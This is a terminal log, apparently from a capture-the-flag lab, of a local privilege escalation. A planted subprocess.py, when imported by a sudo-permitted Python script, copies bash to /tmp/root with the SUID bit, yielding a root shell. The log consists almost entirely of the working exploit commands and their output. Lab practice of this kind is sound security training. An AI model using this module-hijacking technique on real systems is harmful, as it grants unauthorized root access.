 luisillo@43cb958806c4:/opt$ ls
paw.py  subprocess.py
luisillo@43cb958806c4:/opt$ cat subprocess.py
import os

os.system("cp /bin/bash /tmp/root && chmod u+s /tmp/root")
luisillo@43cb958806c4:/opt$ sudo -l
Matching Defaults entries for luisillo on 43cb958806c4:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User luisillo may run the following commands on 43cb958806c4:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/paw.py
luisillo@43cb958806c4:/opt$ sudo /usr/bin/python3 /opt/paw.py
Ojo Aqui
Processed data: tHIS IS SOME DUMMY DATA THAT NEEDS TO BE PROCESSED.
Useless calculation result: 499999500000
Traceback (most recent call last):
  File "/opt/paw.py", line 41, in <module>
    main()
  File "/opt/paw.py", line 38, in main
    run_command()
  File "/opt/paw.py", line 30, in run_command
    subprocess.run(['echo Hello!'], check=True)
    ^^^^^^^^^^^^^^
AttributeError: module 'subprocess' has no attribute 'run'
luisillo@43cb958806c4:/opt$ ls -l /tmp/
total 1416
-rwsr-xr-x 1 root root 1446024 Jun 14 13:46 root
luisillo@43cb958806c4:/opt$